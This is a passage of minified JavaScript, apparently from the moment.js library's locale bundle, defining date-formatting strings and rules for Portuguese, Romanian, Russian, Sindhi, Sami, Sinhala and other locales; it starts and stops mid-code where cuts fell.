zesz\\u0142\\u0105 \\u015brod\\u0119 o] LT\";case 6:return\"[W zesz\\u0142\\u0105 sobot\\u0119 o] LT\";default:return\"[W zesz\\u0142y] dddd [o] LT\"}},sameElse:\"L\"},relativeTime:{future:\"za %s\",past:\"%s temu\",s:\"kilka sekund\",ss:Lr,m:Lr,mm:Lr,h:Lr,hh:Lr,d:\"1 dzie\\u0144\",dd:\"%d dni\",w:\"tydzie\\u0144\",ww:Lr,M:\"miesi\\u0105c\",MM:Lr,y:\"rok\",yy:Lr},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"pt-br\",{months:\"janeiro_fevereiro_mar\\xe7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro\".split(\"_\"),monthsShort:\"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez\".split(\"_\"),weekdays:\"domingo_segunda-feira_ter\\xe7a-feira_quarta-feira_quinta-feira_sexta-feira_s\\xe1bado\".split(\"_\"),weekdaysShort:\"dom_seg_ter_qua_qui_sex_s\\xe1b\".split(\"_\"),weekdaysMin:\"do_2\\xaa_3\\xaa_4\\xaa_5\\xaa_6\\xaa_s\\xe1\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D [de] MMMM [de] YYYY\",LLL:\"D [de] MMMM [de] YYYY [\\xe0s] HH:mm\",LLLL:\"dddd, D [de] MMMM [de] YYYY [\\xe0s] HH:mm\"},calendar:{sameDay:\"[Hoje \\xe0s] LT\",nextDay:\"[Amanh\\xe3 \\xe0s] LT\",nextWeek:\"dddd [\\xe0s] LT\",lastDay:\"[Ontem \\xe0s] LT\",lastWeek:function(){return 0===this.day()||6===this.day()?\"[\\xdaltimo] dddd [\\xe0s] LT\":\"[\\xdaltima] dddd [\\xe0s] LT\"},sameElse:\"L\"},relativeTime:{future:\"em %s\",past:\"h\\xe1 %s\",s:\"poucos segundos\",ss:\"%d segundos\",m:\"um minuto\",mm:\"%d minutos\",h:\"uma hora\",hh:\"%d horas\",d:\"um dia\",dd:\"%d dias\",M:\"um m\\xeas\",MM:\"%d meses\",y:\"um ano\",yy:\"%d anos\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",invalidDate:\"Data inv\\xe1lida\"}),M.defineLocale(\"pt\",{months:\"janeiro_fevereiro_mar\\xe7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro\".split(\"_\"),monthsShort:\"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez\".split(\"_\"),weekdays:\"Domingo_Segunda-feira_Ter\\xe7a-feira_Quarta-feira_Quinta-feira_Sexta-feira_S\\xe1bado\".split(\"_\"),weekdaysShort:\"Dom_Seg_Ter_Qua_Qui_Sex_S\\xe1b\".split(\"_\"),weekdaysMin:\"Do_2\\xaa_3\\xaa_4\\xaa_5\\xaa_6\\xaa_S\\xe1\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D [de] MMMM [de] YYYY\",LLL:\"D [de] MMMM [de] YYYY HH:mm\",LLLL:\"dddd, D [de] MMMM [de] YYYY HH:mm\"},calendar:{sameDay:\"[Hoje \\xe0s] LT\",nextDay:\"[Amanh\\xe3 \\xe0s] LT\",nextWeek:\"dddd [\\xe0s] LT\",lastDay:\"[Ontem \\xe0s] LT\",lastWeek:function(){return 0===this.day()||6===this.day()?\"[\\xdaltimo] dddd [\\xe0s] LT\":\"[\\xdaltima] dddd [\\xe0s] LT\"},sameElse:\"L\"},relativeTime:{future:\"em %s\",past:\"h\\xe1 %s\",s:\"segundos\",ss:\"%d segundos\",m:\"um minuto\",mm:\"%d minutos\",h:\"uma hora\",hh:\"%d horas\",d:\"um dia\",dd:\"%d dias\",w:\"uma semana\",ww:\"%d semanas\",M:\"um m\\xeas\",MM:\"%d meses\",y:\"um ano\",yy:\"%d anos\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:1,doy:4}}),M.defineLocale(\"ro\",{months:\"ianuarie_februarie_martie_aprilie_mai_iunie_iulie_august_septembrie_octombrie_noiembrie_decembrie\".split(\"_\"),monthsShort:\"ian._feb._mart._apr._mai_iun._iul._aug._sept._oct._nov._dec.\".split(\"_\"),monthsParseExact:!0,weekdays:\"duminic\\u0103_luni_mar\\u021bi_miercuri_joi_vineri_s\\xe2mb\\u0103t\\u0103\".split(\"_\"),weekdaysShort:\"Dum_Lun_Mar_Mie_Joi_Vin_S\\xe2m\".split(\"_\"),weekdaysMin:\"Du_Lu_Ma_Mi_Jo_Vi_S\\xe2\".split(\"_\"),longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY H:mm\",LLLL:\"dddd, D MMMM YYYY H:mm\"},calendar:{sameDay:\"[azi la] LT\",nextDay:\"[m\\xe2ine la] LT\",nextWeek:\"dddd [la] LT\",lastDay:\"[ieri la] LT\",lastWeek:\"[fosta] dddd [la] LT\",sameElse:\"L\"},relativeTime:{future:\"peste %s\",past:\"%s \\xeen urm\\u0103\",s:\"c\\xe2teva secunde\",ss:Yr,m:\"un minut\",mm:Yr,h:\"o or\\u0103\",hh:Yr,d:\"o zi\",dd:Yr,w:\"o s\\u0103pt\\u0103m\\xe2n\\u0103\",ww:Yr,M:\"o lun\\u0103\",MM:Yr,y:\"un an\",yy:Yr},week:{dow:1,doy:7}});var fr=[/^\\u044f\\u043d\\u0432/i,/^\\u0444\\u0435\\u0432/i,/^\\u043c\\u0430\\u0440/i,/^\\u0430\\u043f\\u0440/i,/^\\u043c\\u0430[\\u0439\\u044f]/i,/^\\u0438\\u044e\\u043d/i,/^\\u0438\\u044e\\u043b/i,/^\\u0430\\u0432\\u0433/i,/^\\u0441\\u0435\\u043d/i,/^\\u043e\\u043a\\u0442/i,/^\\u043d\\u043e\\u044f/i,/^\\u0434\\u0435\\u043a/i];M.defineLocale(\"ru\",{months:{format:\"\\u044f\\u043d\\u0432\\u0430\\u0440\\u044f_\\u0444\\u0435\\u0432\\u0440\\u0430\\u043b\\u044f_\\u043c\\u0430\\u0440\\u0442\\u0430_\\u0430\\u043f\\u0440\\u0435\\u043b\\u044f_\\u043c\\u0430\\u044f_\\u0438\\u044e\\u043d\\u044f_\\u0438\\u044e\\u043b\\u044f_\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442\\u0430_\\u0441\\u0435\\u043d\\u0442\\u044f\\u0431\\u0440\\u044f_\\u043e\\u043a\\u0442\\u044f\\u0431\\u0440\\u044f_\\u043d\\u043e\\u044f\\u0431\\u0440\\u044f_\\u0434\\u0435\\u043a\\u0430\\u0431\\u0440\\u044f\".split(\"_\"),standalone:\"\\u044f\\u043d\\u0432\\u0430\\u0440\\u044c_\\u0444\\u0435\\u0432\\u0440\\u0430\\u043b\\u044c_\\u043c\\u0430\\u0440\\u0442_\\u0430\\u043f\\u0440\\u0435\\u043b\\u044c_\\u043c\\u0430\\u0439_\\u0438\\u044e\\u043d\\u044c_\\u0438\\u044e\\u043b\\u044c_\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442_\\u0441\\u0435\\u043d\\u0442\\u044f\\u0431\\u0440\\u044c_\\u043e\\u043a\\u0442\\u044f\\u0431\\u0440\\u044c_\\u043d\\u043e\\u044f\\u0431\\u0440\\u044c_\\u0434\\u0435\\u043a\\u0430\\u0431\\u0440\\u044c\".split(\"_\")},monthsShort:{format:\"\\u044f\\u043d\\u0432._\\u0444\\u0435\\u0432\\u0440._\\u043c\\u0430\\u0440._\\u0430\\u043f\\u0440._\\u043c\\u0430\\u044f_\\u0438\\u044e\\u043d\\u044f_\\u0438\\u044e\\u043b\\u044f_\\u0430\\u0432\\u0433._\\u0441\\u0435\\u043d\\u0442._\\u043e\\u043a\\u0442._\\u043d\\u043e\\u044f\\u0431._\\u0434\\u0435\\u043a.\".split(\"_\"),standalone:\"\\u044f\\u043d\\u0432._\\u0444\\u0435\\u0432\\u0440._\\u043c\\u0430\\u0440\\u0442_\\u0430\\u043f\\u0440._\\u043c\\u0430\\u0439_\\u0438\\u044e\\u043d\\u044c_\\u0438\\u044e\\u043b\\u044c_\\u0430\\u0432\\u0433._\\u0441\\u0435\\u043d\\u0442._\\u043e\\u043a\\u0442._\\u043d\\u043e\\u044f\\u0431._\\u0434\\u0435\\u043a.\".split(\"_\")},weekdays:{standalone:\"\\u0432\\u043e\\u0441\\u043a\\u0440\\u0435\\u0441\\u0435\\u043d\\u044c\\u0435_\\u043f\\u043e\\u043d\\u0435\\u0434\\u0435\\u043b\\u044c\\u043d\\u0438\\u043a_\\u0432\\u0442\\u043e\\u0440\\u043d\\u0438\\u043a_\\u0441\\u0440\\u0435\\u0434\\u0430_\\u0447\\u0435\\u0442\\u0432\\u0435\\u0440\\u0433_\\u043f\\u044f\\u0442\\u043d\\u0438\\u0446\\u0430_\\u0441\\u0443\\u0431\\u0431\\u043e\\u0442\\u0430\".split(\"_\"),format:\"\\u0432\\u043e\\u0441\\u043a\\u0440\\u0435\\u0441\\u0435\\u043d\\u044c\\u0435_\\u043f\\u043e\\u043d\\u0435\\u0434\\u0435\\u043b\\u044c\\u043d\\u0438\\u043a_\\u0432\\u0442\\u043e\\u0440\\u043d\\u0438\\u043a_\\u0441\\u0440\\u0435\\u0434\\u0443_\\u0447\\u0435\\u0442\\u0432\\u0435\\u0440\\u0433_\\u043f\\u044f\\u0442\\u043d\\u0438\\u0446\\u0443_\\u0441\\u0443\\u0431\\u0431\\u043e\\u0442\\u0443\".split(\"_\"),isFormat:/\\[ ?[\\u0412\\u0432] ?(?:\\u043f\\u0440\\u043e\\u0448\\u043b\\u0443\\u044e|\\u0441\\u043b\\u0435\\u0434\\u0443\\u044e\\u0449\\u0443\\u044e|\\u044d\\u0442\\u0443)? ?] ?dddd/},weekdaysShort:\"\\u0432\\u0441_\\u043f\\u043d_\\u0432\\u0442_\\u0441\\u0440_\\u0447\\u0442_\\u043f\\u0442_\\u0441\\u0431\".split(\"_\"),weekdaysMin:\"\\u0432\\u0441_\\u043f\\u043d_\\u0432\\u0442_\\u0441\\u0440_\\u0447\\u0442_\\u043f\\u0442_\\u0441\\u0431\".split(\"_\"),monthsParse:fr,longMonthsParse:fr,shortMonthsParse:fr,monthsRegex:/^(\\u044f\\u043d\\u0432\\u0430\\u0440[\\u044c\\u044f]|\\u044f\\u043d\\u0432\\.?|\\u0444\\u0435\\u0432\\u0440\\u0430\\u043b[\\u044c\\u044f]|\\u0444\\u0435\\u0432\\u0440?\\.?|\\u043c\\u0430\\u0440\\u0442\\u0430?|\\u043c\\u0430\\u0440\\.?|\\u0430\\u043f\\u0440\\u0435\\u043b[\\u044c\\u044f]|\\u0430\\u043f\\u0440\\.?|\\u043c\\u0430[\\u0439\\u044f]|\\u0438\\u044e\\u043d[\\u044c\\u044f]|\\u0438\\u044e\\u043d\\.?|\\u0438\\u044e\\u043b[\\u044c\\u044f]|\\u0438\\u044e\\u043b\\.?|\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442\\u0430?|\\u0430\\u0432\\u0433\\.?|\\u0441\\u0435\\u043d\\u0442\\u044f\\u0431\\u0440[\\u044c\\u044f]|\\u0441\\u0435\\u043d\\u0442?\\.?|\\u043e\\u043a\\u0442\\u044f\\u0431\\u0440[\\u044c\\u044f]|\\u043e\\u043a\\u0442\\.?|\\u043d\\u043e\\u044f\\u0431\\u0440[\\u044c\\u044f]|\\u043d\\u043e\\u044f\\u0431?\\.?|\\u0434\\u0435\\u043a\\u0430\\u0431\\u0440[\\u044c\\u044f]|\\u0434\\u0435\\u043a\\.?)/i,monthsShortRegex:/^(\\u044f\\u043d\\u0432\\u0430\\u0440[\\u044c\\u044f]|\\u044f\\u043d\\u0432\\.?|\\u0444\\u0435\\u0432\\u0440\\u0430\\u043b[\\u044c\\u044f]|\\u0444\\u0435\\u0432\\u0440?\\.?|\\u043c\\u0430\\u0440\\u0442\\u0430?|\\u043c\\u0430\\u0440\\.?|\\u0430\\u043f\\u0440\\u0435\\u043b[\\u044c\\u044f]|\\u0430\\u043f\\u0440\\.?|\\u043c\\u0430[\\u0439\\u044f]|\\u0438\\u044e\\u043d[\\u044c\\u044f]|\\u0438\\u044e\\u043d\\.?|\\u0438\\u044e\\u043b[\\u044c\\u044f]|\\u0438\\u044e\\u043b\\.?|\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442\\u0430?|\\u0430\\u0432\\u0433\\.?|\\u0441\\u0435\\u043d\\u0442\\u044f\\u0431\\u0440[\\u044c\\u044f]|\\u0441\\u0435\\u043d\\u0442?\\.?|\\u043e\\u043a\\u0442\\u044f\\u0431\\u0440[\\u044c\\u044f]|\\u043e\\u043a\\u0442\\.?|\\u043d\\u043e\\u044f\\u0431\\u0440[\\u044c\\u044f]|\\u043d\\u043e\\u044f\\u0431?\\.?|\\u0434\\u0435\\u043a\\u0430\\u0431\\u0440[\\u044c\\u044f]|\\u0434\\u0435\\u043a\\.?)/i,monthsStrictRegex:/^(\\u044f\\u043d\\u0432\\u0430\\u0440[\\u044f\\u044c]|\\u0444\\u0435\\u0432\\u0440\\u0430\\u043b[\\u044f\\u044c]|\\u043c\\u0430\\u0440\\u0442\\u0430?|\\u0430\\u043f\\u0440\\u0435\\u043b[\\u044f\\u044c]|\\u043c\\u0430[\\u044f\\u0439]|\\u0438\\u044e\\u043d[\\u044f\\u044c]|\\u0438\\u044e\\u043b[\\u044f\\u044c]|\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442\\u0430?|\\u0441\\u0435\\u043d\\u0442\\u044f\\u0431\\u0440[\\u044f\\u044c]|\\u043e\\u043a\\u0442\\u044f\\u0431\\u0440[\\u044f\\u044c]|\\u043d\\u043e\\u044f\\u0431\\u0440[\\u044f\\u044c]|\\u0434\\u0435\\u043a\\u0430\\u0431\\u0440[\\u044f\\u044c])/i,monthsShortStrictRegex:/^(\\u044f\\u043d\\u0432\\.|\\u0444\\u0435\\u0432\\u0440?\\.|\\u043c\\u0430\\u0440[\\u0442.]|\\u0430\\u043f\\u0440\\.|\\u043c\\u0430[\\u044f\\u0439]|\\u0438\\u044e\\u043d[\\u044c\\u044f.]|\\u0438\\u044e\\u043b[\\u044c\\u044f.]|\\u0430\\u0432\\u0433\\.|\\u0441\\u0435\\u043d\\u0442?\\.|\\u043e\\u043a\\u0442\\.|\\u043d\\u043e\\u044f\\u0431?\\.|\\u0434\\u0435\\u043a\\.)/i,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY \\u0433.\",LLL:\"D MMMM YYYY \\u0433., H:mm\",LLLL:\"dddd, D MMMM YYYY \\u0433., H:mm\"},calendar:{sameDay:\"[\\u0421\\u0435\\u0433\\u043e\\u0434\\u043d\\u044f, \\u0432] LT\",nextDay:\"[\\u0417\\u0430\\u0432\\u0442\\u0440\\u0430, \\u0432] LT\",lastDay:\"[\\u0412\\u0447\\u0435\\u0440\\u0430, \\u0432] LT\",nextWeek:function(e){if(e.week()===this.week())return 2===this.day()?\"[\\u0412\\u043e] dddd, [\\u0432] LT\":\"[\\u0412] dddd, [\\u0432] LT\";switch(this.day()){case 0:return\"[\\u0412 \\u0441\\u043b\\u0435\\u0434\\u0443\\u044e\\u0449\\u0435\\u0435] dddd, [\\u0432] LT\";case 1:case 2:case 4:return\"[\\u0412 \\u0441\\u043b\\u0435\\u0434\\u0443\\u044e\\u0449\\u0438\\u0439] dddd, [\\u0432] LT\";case 3:case 5:case 6:return\"[\\u0412 \\u0441\\u043b\\u0435\\u0434\\u0443\\u044e\\u0449\\u0443\\u044e] dddd, [\\u0432] LT\"}},lastWeek:function(e){if(e.week()===this.week())return 2===this.day()?\"[\\u0412\\u043e] dddd, [\\u0432] LT\":\"[\\u0412] dddd, [\\u0432] LT\";switch(this.day()){case 0:return\"[\\u0412 \\u043f\\u0440\\u043e\\u0448\\u043b\\u043e\\u0435] dddd, [\\u0432] LT\";case 1:case 2:case 4:return\"[\\u0412 \\u043f\\u0440\\u043e\\u0448\\u043b\\u044b\\u0439] dddd, [\\u0432] LT\";case 3:case 5:case 6:return\"[\\u0412 \\u043f\\u0440\\u043e\\u0448\\u043b\\u0443\\u044e] dddd, [\\u0432] LT\"}},sameElse:\"L\"},relativeTime:{future:\"\\u0447\\u0435\\u0440\\u0435\\u0437 %s\",past:\"%s \\u043d\\u0430\\u0437\\u0430\\u0434\",s:\"\\u043d\\u0435\\u0441\\u043a\\u043e\\u043b\\u044c\\u043a\\u043e \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",ss:yr,m:yr,mm:yr,h:\"\\u0447\\u0430\\u0441\",hh:yr,d:\"\\u0434\\u0435\\u043d\\u044c\",dd:yr,w:\"\\u043d\\u0435\\u0434\\u0435\\u043b\\u044f\",ww:yr,M:\"\\u043c\\u0435\\u0441\\u044f\\u0446\",MM:yr,y:\"\\u0433\\u043e\\u0434\",yy:yr},meridiemParse:/\\u043d\\u043e\\u0447\\u0438|\\u0443\\u0442\\u0440\\u0430|\\u0434\\u043d\\u044f|\\u0432\\u0435\\u0447\\u0435\\u0440\\u0430/i,isPM:function(e){return/^(\\u0434\\u043d\\u044f|\\u0432\\u0435\\u0447\\u0435\\u0440\\u0430)$/.test(e)},meridiem:function(e,a,t){return e<4?\"\\u043d\\u043e\\u0447\\u0438\":e<12?\"\\u0443\\u0442\\u0440\\u0430\":e<17?\"\\u0434\\u043d\\u044f\":\"\\u0432\\u0435\\u0447\\u0435\\u0440\\u0430\"},dayOfMonthOrdinalParse:/\\d{1,2}-(\\u0439|\\u0433\\u043e|\\u044f)/,ordinal:function(e,a){switch(a){case\"M\":case\"d\":case\"DDD\":return e+\"-\\u0439\";case\"D\":return e+\"-\\u0433\\u043e\";case\"w\":case\"W\":return e+\"-\\u044f\";default:return e}},week:{dow:1,doy:4}});var pr=[\"\\u062c\\u0646\\u0648\\u0631\\u064a\",\"\\u0641\\u064a\\u0628\\u0631\\u0648\\u0631\\u064a\",\"\\u0645\\u0627\\u0631\\u0686\",\"\\u0627\\u067e\\u0631\\u064a\\u0644\",\"\\u0645\\u0626\\u064a\",\"\\u062c\\u0648\\u0646\",\"\\u062c\\u0648\\u0644\\u0627\\u0621\\u0650\",\"\\u0622\\u06af\\u0633\\u067d\",\"\\u0633\\u064a\\u067e\\u067d\\u0645\\u0628\\u0631\",\"\\u0622\\u06aa\\u067d\\u0648\\u0628\\u0631\",\"\\u0646\\u0648\\u0645\\u0628\\u0631\",\"\\u068a\\u0633\\u0645\\u0628\\u0631\"],kr=[\"\\u0622\\u0686\\u0631\",\"\\u0633\\u0648\\u0645\\u0631\",\"\\u0627\\u06b1\\u0627\\u0631\\u0648\",\"\\u0627\\u0631\\u0628\\u0639\",\"\\u062e\\u0645\\u064a\\u0633\",\"\\u062c\\u0645\\u0639\",\"\\u0687\\u0646\\u0687\\u0631\"];M.defineLocale(\"sd\",{months:pr,monthsShort:pr,weekdays:kr,weekdaysShort:kr,weekdaysMin:kr,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd\\u060c D MMMM YYYY HH:mm\"},meridiemParse:/\\u0635\\u0628\\u062d|\\u0634\\u0627\\u0645/,isPM:function(e){return\"\\u0634\\u0627\\u0645\"===e},meridiem:function(e,a,t){return e<12?\"\\u0635\\u0628\\u062d\":\"\\u0634\\u0627\\u0645\"},calendar:{sameDay:\"[\\u0627\\u0684] LT\",nextDay:\"[\\u0633\\u0680\\u0627\\u06bb\\u064a] LT\",nextWeek:\"dddd [\\u0627\\u06b3\\u064a\\u0646 \\u0647\\u0641\\u062a\\u064a \\u062a\\u064a] LT\",lastDay:\"[\\u06aa\\u0627\\u0644\\u0647\\u0647] LT\",lastWeek:\"[\\u06af\\u0632\\u0631\\u064a\\u0644 \\u0647\\u0641\\u062a\\u064a] dddd [\\u062a\\u064a] LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u067e\\u0648\\u0621\",past:\"%s \\u0627\\u06b3\",s:\"\\u0686\\u0646\\u062f \\u0633\\u064a\\u06aa\\u0646\\u068a\",ss:\"%d \\u0633\\u064a\\u06aa\\u0646\\u068a\",m:\"\\u0647\\u06aa \\u0645\\u0646\\u067d\",mm:\"%d \\u0645\\u0646\\u067d\",h:\"\\u0647\\u06aa \\u06aa\\u0644\\u0627\\u06aa\",hh:\"%d \\u06aa\\u0644\\u0627\\u06aa\",d:\"\\u0647\\u06aa \\u068f\\u064a\\u0646\\u0647\\u0646\",dd:\"%d \\u068f\\u064a\\u0646\\u0647\\u0646\",M:\"\\u0647\\u06aa \\u0645\\u0647\\u064a\\u0646\\u0648\",MM:\"%d \\u0645\\u0647\\u064a\\u0646\\u0627\",y:\"\\u0647\\u06aa \\u0633\\u0627\\u0644\",yy:\"%d \\u0633\\u0627\\u0644\"},preparse:function(e){return e.replace(/\\u060c/g,\",\")},postformat:function(e){return e.replace(/,/g,\"\\u060c\")},week:{dow:1,doy:4}}),M.defineLocale(\"se\",{months:\"o\\u0111\\u0111ajagem\\xe1nnu_guovvam\\xe1nnu_njuk\\u010dam\\xe1nnu_cuo\\u014bom\\xe1nnu_miessem\\xe1nnu_geassem\\xe1nnu_suoidnem\\xe1nnu_borgem\\xe1nnu_\\u010dak\\u010dam\\xe1nnu_golggotm\\xe1nnu_sk\\xe1bmam\\xe1nnu_juovlam\\xe1nnu\".split(\"_\"),monthsShort:\"o\\u0111\\u0111j_guov_njuk_cuo_mies_geas_suoi_borg_\\u010dak\\u010d_golg_sk\\xe1b_juov\".split(\"_\"),weekdays:\"sotnabeaivi_vuoss\\xe1rga_ma\\u014b\\u014beb\\xe1rga_gaskavahkku_duorastat_bearjadat_l\\xe1vvardat\".split(\"_\"),weekdaysShort:\"sotn_vuos_ma\\u014b_gask_duor_bear_l\\xe1v\".split(\"_\"),weekdaysMin:\"s_v_m_g_d_b_L\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"MMMM D. [b.] YYYY\",LLL:\"MMMM D. [b.] YYYY [ti.] HH:mm\",LLLL:\"dddd, MMMM D. [b.] YYYY [ti.] HH:mm\"},calendar:{sameDay:\"[otne ti] LT\",nextDay:\"[ihttin ti] LT\",nextWeek:\"dddd [ti] LT\",lastDay:\"[ikte ti] LT\",lastWeek:\"[ovddit] dddd [ti] LT\",sameElse:\"L\"},relativeTime:{future:\"%s gea\\u017ees\",past:\"ma\\u014bit %s\",s:\"moadde sekunddat\",ss:\"%d sekunddat\",m:\"okta minuhta\",mm:\"%d minuhtat\",h:\"okta diimmu\",hh:\"%d diimmut\",d:\"okta beaivi\",dd:\"%d beaivvit\",M:\"okta m\\xe1nnu\",MM:\"%d m\\xe1nut\",y:\"okta jahki\",yy:\"%d jagit\"},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"si\",{months:\"\\u0da2\\u0db1\\u0dc0\\u0dcf\\u0dbb\\u0dd2_\\u0db4\\u0dd9\\u0db6\\u0dbb\\u0dc0\\u0dcf\\u0dbb\\u0dd2_\\u0db8\\u0dcf\\u0dbb\\u0dca\\u0dad\\u0dd4_\\u0d85\\u0db4\\u0dca\\u200d\\u0dbb\\u0dda\\u0dbd\\u0dca_\\u0db8\\u0dd0\\u0dba\\u0dd2_\\u0da2\\u0dd6\\u0db1\\u0dd2_\\u0da2\\u0dd6\\u0dbd\\u0dd2_\\u0d85\\u0d9c\\u0ddd\\u0dc3\\u0dca\\u0dad\\u0dd4_\\u0dc3\\u0dd0\\u0db4\\u0dca\\u0dad\\u0dd0\\u0db8\\u0dca\\u0db6\\u0dbb\\u0dca_\\u0d94\\u0d9a\\u0dca\\u0dad\\u0ddd\\u0db6\\u0dbb\\u0dca_\\u0db1\\u0ddc\\u0dc0\\u0dd0\\u0db8\\u0dca\\u0db6\\u0dbb\\u0dca_\\u0daf\\u0dd9\\u0dc3\\u0dd0\\u0db8\\u0dca\\u0db6\\u0dbb\\u0dca\".split(\"_\"),monthsShort:\"\\u0da2\\u0db1_\\u0db4\\u0dd9\\u0db6_\\u0db8\\u0dcf\\u0dbb\\u0dca_\\u0d85\\u0db4\\u0dca_\\u0db8\\u0dd0\\u0dba\\u0dd2_\\u0da2\\u0dd6\\u0db1\\u0dd2_\\u0da2\\u0dd6\\u0dbd\\u0dd2_\\u0d85\\u0d9c\\u0ddd_\\u0dc3\\u0dd0\\u0db4\\u0dca_\\u0d94\\u0d9a\\u0dca_\\u0db1\\u0ddc\\u0dc0\\u0dd0_\\u0daf\\u0dd9\\u0dc3\\u0dd0\".split(\"_\"),weekdays:\"\\u0d89\\u0dbb\\u0dd2\\u0daf\\u0dcf_\\u0dc3\\u0db3\\u0dd4\\u0daf\\u0dcf_\\u0d85\\u0d9f\\u0dc4\\u0dbb\\u0dd4\\u0dc0\\u0dcf\\u0daf\\u0dcf_\\u0db6\\u0daf\\u0dcf\\u0daf\\u0dcf_\\u0db6\\u0dca\\u200d\\u0dbb\\u0dc4\\u0dc3\\u0dca\\u0db4\\u0dad\\u0dd2\\u0db1\\u0dca\\u0daf\\u0dcf_\\u0dc3\\u0dd2\\u0d9a\\u0dd4\\u0dbb\\u0dcf\\u0daf\\u0dcf_\\u0dc3\\u0dd9\\u0db1\\u0dc3\\u0dd4\\u0dbb\\u0dcf\\u0daf\\u0dcf\".split(\"_\"),weekdaysShort:\"\\u0d89\\u0dbb\\u0dd2_\\u0dc3\\u0db3\\u0dd4_\\u0d85\\u0d9f_\\u0db6\\u0daf\\u0dcf_\\u0db6\\u0dca\\u200d\\u0dbb\\u0dc4_\\u0dc3\\u0dd2\\u0d9a\\u0dd4_\\u0dc3\\u0dd9\\u0db1\".split(\"_\"),weekdaysMin:\"\\u0d89_\\u0dc3_\\u0d85_\\u0db6_\\u0db6\\u0dca\\u200d\\u0dbb_\\u0dc3\\u0dd2_\\u0dc3\\u0dd9\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"a h:mm\",LTS:\"a h:mm:ss\",L:\"YYYY/MM/DD\",LL:\"YYYY MMMM D\",LLL:\"YYYY MMMM D, a h:mm\",LLLL:\"YYYY MMMM D [\\u0dc0\\u0dd0\\u0db1\\u0dd2] dddd, a h:mm:ss\"},calendar:{sameDay:\"[\\u0d85\\u0daf] LT[\\u0da7]\",nextDay:\"[\\u0dc4\\u0dd9\\u0da7] LT[\\u0da7]\",nextWeek:\"dddd LT[\\u0da7]\",lastDay:\"[\\u0d8a\\u0dba\\u0dda] LT[\\u0da7]\",lastWeek:\"[\\u0db4\\u0dc3\\u0dd4\\u0d9c\\u0dd2\\u0dba] dddd LT[\\u0da7]\",sameElse:\"L\"},relativeTime:{future:\"%s\\u0d9a\\u0dd2\\u0db1\\u0dca\",past:\"%s\\u0d9a\\u0da7 \\u0db4\\u0dd9\\u0dbb\",s:\"\\u0dad\\u0dad\\u0dca\\u0db4\\u0dbb \\u0d9a\\u0dd2\\u0dc4\\u0dd2\\u0db4\\u0dba\",ss:\"\\u0dad\\u0dad\\u0dca\\u0db4\\u0dbb %d\",m:\"\\u0db8\\u0dd2\\u0db1\\u0dd2\\u0dad\\u0dca\\u0dad\\u0dd4\\u0dc0\",mm:\"\\u0db8\\u0dd2\\u0db1\\u0dd2\\u0dad\\u0dca\\u0dad\\u0dd4 %d\",h:\"\\u0db4\\u0dd0\\u0dba\",hh:\"\\u0db4\\u0dd0\\u0dba %d\",d:\"\\u0daf\\u0dd2\\u0db1\\u0dba\",dd:\"\\u0daf\\u0dd2\\u0db1 %d\",M:\"\\u0db8\\u0dcf\\u0dc3\\u0dba\",MM:\"\\u0db8\\u0dcf\\u0dc3 %d\",y:\"\\u0dc0\\u0dc3\\u0dbb\",yy:\"\\u0dc0\\u0dc3\\u0dbb %d\"},dayOfMonthOrdinalParse:/\\d{1,2} \\u0dc0\\u0dd0\\u0db1\\u0dd2/,ordinal:function(e){return e+\" \\u0dc0\\u0dd0\\u0db1\\u0dd2\"},meridiemParse:/\\u0db4\\u0dd9\\u0dbb \\u0dc0\\u0dbb\\u0dd4|\\u0db4\\u0dc3\\u0dca \\u0dc0\\u0dbb\\u0dd4|\\u0db4\\u0dd9.\\u0dc0|\\u0db4.\\u0dc0./,isPM:function(e){return\"\\u0db4.\\u0dc0.\"===e||\"\\u0db4\\u0dc3\\u0dca \\u0dc0\\u0dbb\\u0dd4\"===e},meridiem:function(e,a,t){return 11<e?t?\"\\u0db4.\\u0dc0.\":\"\\u0db4\\u0dc3\\u0dca \\u0dc0\\u0dbb\\u0dd4\":t?\"\\u0db4\\u0dd9.\\u0dc0.\":\"\\u0db4\\u0dd9\\u0dbb \\u0dc0\\u0dbb\\u0dd4\"}});var Dr=\"janu\\xe1r_febru\\xe1r_marec_apr\\xedl_m\\xe1j_j\\xfan_j\\xfal_august_september_okt\\xf3ber_november_december\".split(\"_\"),Tr=\"jan_feb_mar_apr_m\\xe1j_j\\xfan_j\\xfal_aug_sep_okt_nov_dec\".split(\"_\");function gr(e){return 1<e&&e<5}function wr(e,a,t,s){var n=e+\" \";switch(t){case\"s\":return a||s?\"p\\xe1r sek\\xfand\":\"p\\xe1r sekundami\";case\"ss\":return 